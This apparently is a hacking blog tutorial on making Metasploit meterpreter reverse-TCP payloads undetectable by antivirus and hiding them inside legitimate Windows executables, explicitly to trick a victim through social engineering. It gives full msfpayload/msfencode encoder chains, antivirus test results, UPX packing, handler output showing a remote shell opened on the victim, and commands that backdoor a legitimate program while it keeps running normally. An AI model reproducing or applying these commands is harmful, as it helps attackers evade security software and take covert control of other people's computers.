Avoiding antivirus && Backdooring PE files
So you have your social-engineering boots on and you want to trick some “poor fool” into opening your malicious file. How or why you do this is your own issue but let’s say you succeed in your purpose. The most embarrassing thing that can happen is if the aforementioned “poor fool” goes crazy because his/her antivirus flags your file. I’ll show you some of the measures you can take to avoid this kind of embarrassment. I should mention that Antivirus vendors are constantly improving their detection algorithms so what works today might not work in a couple of months. Don’t let this discourage you however, if your dedicated I’m sure you’ll find a way to hide your dirty secrets ;)) …
For the purpose of this tutorial I’ll be working with Windows PE files (Portable Executable) however these techniques work with other fileformat payloads (such as pdf’s) so use your imagination. I’ll also be using a high-end Antivirus (ESET Smart Security 5, none of that AVG bull!#*t hehe), updated with the latest virus signature database.
Atacker: Backtrack 5 => 192.168.111.129
Victim: Windows XP => 192.168.111.128
(1) I’ll be using a meterpreter reverse tcp payload….
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 O Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager Module: payload/windows/meterpreter/reverse_tcp Version: 10394, 12600, 8984 Platform: Windows Arch: x86 Needs Admin: No Total size: 290 Rank: Normal Provided by: skape <mmiller@hick.org> sf <stephen_fewer@harmonysecurity.com> hdm <hdm@metasploit.com> Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 192.168.111.129 yes The listen address LPORT 9988 yes The listen port Description: Connect back to the attacker, Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged)
(2) Using this payload we’ll create four test cases (pay attention to the syntax).
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 R| msfencode -e x86/shikata_ga_nai -t exe > /root/Desktop/payload-1a.exe [*] x86/shikata_ga_nai succeeded with size 317 (iteration=1) #################################################################################################### root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 R| msfencode -e x86/shikata_ga_nai -c 6 -t raw| msfencode -e x86/alpha_upper -c 3 -t raw| msfencode -e x86/shikata_ga_nai -c 5 -t raw| msfencode -e x86/countdown -c 5 -t exe -o /root/Desktop/payload-2a.exe [*] x86/shikata_ga_nai succeeded with size 317 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 344 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 371 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 398 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 425 (iteration=5) [*] x86/shikata_ga_nai succeeded with size 452 (iteration=6) [*] x86/alpha_upper succeeded with size 971 (iteration=1) [*] x86/alpha_upper succeeded with size 2011 (iteration=2) [*] x86/alpha_upper succeeded with size 4090 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 4119 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 4148 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 4177 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 4206 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 4235 (iteration=5) [*] x86/countdown succeeded with size 4253 (iteration=1) [*] x86/countdown succeeded with size 4271 (iteration=2) [*] x86/countdown succeeded with size 4289 (iteration=3) [*] x86/countdown succeeded with size 4307 (iteration=4) [*] x86/countdown succeeded with size 4325 (iteration=5) #################################################################################################### root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 R| msfencode -e x86/shikata_ga_nai -c 9 -t raw| msfencode -e x86/alpha_upper -c 5 -t raw| msfencode -e x86/shikata_ga_nai -c 9 -t raw| msfencode -e x86/countdown -c 7 -t exe -o /root/Desktop/payload-3a.exe [*] x86/shikata_ga_nai succeeded with size 317 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 344 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 371 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 398 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 425 (iteration=5) [*] x86/shikata_ga_nai succeeded with size 452 (iteration=6) [*] x86/shikata_ga_nai succeeded with size 479 (iteration=7) [*] x86/shikata_ga_nai succeeded with size 506 (iteration=8) [*] x86/shikata_ga_nai succeeded with size 533 (iteration=9) [*] x86/alpha_upper succeeded with size 1134 (iteration=1) [*] x86/alpha_upper succeeded with size 2337 (iteration=2) [*] x86/alpha_upper succeeded with size 4743 (iteration=3) [*] x86/alpha_upper succeeded with size 9555 (iteration=4) [*] x86/alpha_upper succeeded with size 19179 (iteration=5) [*] x86/shikata_ga_nai succeeded with size 19208 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 19237 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 19266 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 19295 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 19324 (iteration=5) [*] x86/shikata_ga_nai succeeded with size 19353 (iteration=6) [*] x86/shikata_ga_nai succeeded with size 19382 (iteration=7) [*] x86/shikata_ga_nai succeeded with size 19411 (iteration=8) [*] x86/shikata_ga_nai succeeded with size 19440 (iteration=9) [*] x86/countdown succeeded with size 19458 (iteration=1) [*] x86/countdown succeeded with size 19476 (iteration=2) [*] x86/countdown succeeded with size 19494 (iteration=3) [*] x86/countdown succeeded with size 19512 (iteration=4) [*] x86/countdown succeeded with size 19530 (iteration=5) [*] x86/countdown succeeded with size 19548 (iteration=6) [*] x86/countdown succeeded with size 19566 (iteration=7) #################################################################################################### root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 R| msfencode -e x86/shikata_ga_nai -c 10 -t raw| msfencode -e x86/alpha_upper -c 6 -t raw| msfencode -e x86/shikata_ga_nai -c 10 -t raw| msfencode -e x86/countdown -c 6 -t exe -o /root/Desktop/payload-4a.exe [*] x86/shikata_ga_nai succeeded with size 317 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 344 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 371 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 398 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 425 (iteration=5) [*] x86/shikata_ga_nai succeeded with size 452 (iteration=6) [*] x86/shikata_ga_nai succeeded with size 479 (iteration=7) [*] x86/shikata_ga_nai succeeded with size 506 (iteration=8) [*] x86/shikata_ga_nai succeeded with size 533 (iteration=9) [*] x86/shikata_ga_nai succeeded with size 560 (iteration=10) [*] x86/alpha_upper succeeded with size 1188 (iteration=1) [*] x86/alpha_upper succeeded with size 2445 (iteration=2) [*] x86/alpha_upper succeeded with size 4959 (iteration=3) [*] x86/alpha_upper succeeded with size 9987 (iteration=4) [*] x86/alpha_upper succeeded with size 20042 (iteration=5) [*] x86/alpha_upper succeeded with size 40153 (iteration=6) [*] x86/shikata_ga_nai succeeded with size 40182 (iteration=1) [*] x86/shikata_ga_nai succeeded with size 40211 (iteration=2) [*] x86/shikata_ga_nai succeeded with size 40240 (iteration=3) [*] x86/shikata_ga_nai succeeded with size 40269 (iteration=4) [*] x86/shikata_ga_nai succeeded with size 40298 (iteration=5) [*] x86/shikata_ga_nai succeeded with size 40327 (iteration=6) [*] x86/shikata_ga_nai succeeded with size 40356 (iteration=7) [*] x86/shikata_ga_nai succeeded with size 40385 (iteration=8) [*] x86/shikata_ga_nai succeeded with size 40414 (iteration=9) [*] x86/shikata_ga_nai succeeded with size 40443 (iteration=10) [*] x86/countdown succeeded with size 40461 (iteration=1) [*] x86/countdown succeeded with size 40479 (iteration=2) [*] x86/countdown succeeded with size 40497 (iteration=3) [*] x86/countdown succeeded with size 40515 (iteration=4) [*] x86/countdown succeeded with size 40533 (iteration=5) [*] x86/countdown succeeded with size 40551 (iteration=6)

(3) Time to transfer these executables to our victim machine. It is highly advisable to turn off the Antivirus and test that your payloads are actually functional. Sometimes you can generate executables that do not work due to overenthusiastic encoding options. After you verify that your fileformat payloads work, re-enable your Antivirus and test if they are properly obfuscated. As you can see in the screenshot below one of my test cases was undetectable (all of the payloads were confirmed to be functional).

(4) Ok so that’s awesome now let’s simulate our aforementioned “poor fool” opening our malicious file. In the screenshot below we can see the output of “netstat –an” before and after execution our payload and below that the output of our payload handler on Backtrack 5.
=> Yet another case of Game Over…
msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 192.168.111.129 yes The listen address LPORT 9988 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > exploit [*] Started reverse handler on 192.168.111.129:9988 [*] Starting the payload handler... [*] Sending stage (752128 bytes) to 192.168.111.128 [*] Meterpreter session 1 opened (192.168.111.129:9988 -> 192.168.111.128:1060) at 2011-11-05 08:10:16 +0100 meterpreter > shell Process 1712 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. E:\Payloads> ...Game Over...

(*) We have accomplished our goal but don’t leave yet. There may be a case that this kind of encoding is insufficient when this happens you can use packers to further obfuscate your payload. A packer is a tool to compress an executable, this is achieved by encrypting it (much like an encoder) and adding some assembly so it can be decompressed in memory recreating the original executable. Be aware however that like before this can break your payload. Let’s see what happens when we use a popular packer called UPX to compress our four test cases. According to the screenshot below it looks like test cases 3 and 4 are undetectable now. However don’t be too enthusiastic yet, after some testing I discovered test case 4 was broken after packing (always test your results!!). But all’s not lost, we are left with two undetectable payloads: (1) The original encoded version of test case 4 and (2) the packed version of test case 3.
root@bt:~/Desktop# upx -5 payload-1a.exe Ultimate Packer for eXecutables Copyright (C) 1996 - 2009 UPX 3.04 Markus Oberhumer, Laszlo Molnar & John Reiser Sep 27th 2009 File size Ratio Format Name -------------------- ------ ----------- ----------- 73802 -> 48128 65.21% win32/pe payload-1a.exe Packed 1 file. root@bt:~/Desktop# upx -5 payload-2a.exe Ultimate Packer for eXecutables Copyright (C) 1996 - 2009 UPX 3.04 Markus Oberhumer, Laszlo Molnar & John Reiser Sep 27th 2009 File size Ratio Format Name -------------------- ------ ----------- ----------- 73802 -> 49152 66.60% win32/pe payload-2a.exe Packed 1 file. root@bt:~/Desktop# upx -5 payload-3a.exe Ultimate Packer for eXecutables Copyright (C) 1996 - 2009 UPX 3.04 Markus Oberhumer, Laszlo Molnar & John Reiser Sep 27th 2009 File size Ratio Format Name -------------------- ------ ----------- ----------- 73802 -> 52736 71.46% win32/pe payload-3a.exe Packed 1 file. root@bt:~/Desktop# upx -5 payload-4a.exe Ultimate Packer for eXecutables Copyright (C) 1996 - 2009 UPX 3.04 Markus Oberhumer, Laszlo Molnar & John Reiser Sep 27th 2009 File size Ratio Format Name -------------------- ------ ----------- ----------- 73802 -> 58368 79.09% win32/pe payload-4a.exe Packed 1 file.
(**) Hey hey, where are you going, don’t leave yet hehe. There is one more thing I would like to add. To create these fileformat payloads msfpayload uses templates. Many Antiviruses have signatures to specifically detect these templates used by metasploit. Consequently detection rates for payloads generated using these templates are quite high. It is however possible to use custom templates (in our case we could use legitimate executables) and hide our payload in those. Detection rates for these executables will predictably be much much lower. The techniques used for creating malicious files based on these templates is much the same as what we have seen so far in this tutorial. The only thing to remember is that these templates are more fragile because they contain legitimate code, you’ll need to do some experimenting to get them to work properly. This is however beyond the scope of this tutorial; I’ll just give you some basic syntax to get you started on your journey.
There are two basic variations of the command which you should take into consideration. One which includes the ”-k” flag and the other which doesn’t. When the ”-k” flag is omitted nothing will happen when the aforementioned ”;poor fool” executes your payload, this might raise suspicion. If the ”-k” flag is included the payload is launched is a separate thread allowing the legitimate executable to launch normally, averting suspicion. Observe the difference below…
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 R| msfencode -e x86/shikata_ga_nai -c 5 -t exe -x /root/Some_Dir/legitimate.exe > /root/Desktop/legitimate-payload_1.exe root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=9988 R| msfencode -e x86/shikata_ga_nai -c 5 -t exe -k -x /root/Some_Dir/legitimate.exe > /root/Desktop/legitimate-payload_2.exe